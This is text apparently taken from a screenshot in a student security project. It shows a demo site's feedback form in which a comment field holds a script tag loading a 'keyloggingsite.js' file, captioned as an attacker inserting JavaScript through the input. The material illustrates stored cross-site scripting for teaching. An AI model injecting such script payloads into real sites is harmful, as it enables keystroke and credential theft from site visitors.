 Home About Us Services Feedback Logout
Hello johndoe
Give your feedback!
Name
JohnD
Comments
Very useful application
<script src="http://localhost/ics_miniproject/keyloggingsite.js"></script>
Submit
Attacker tries to insert the javascript file through the input field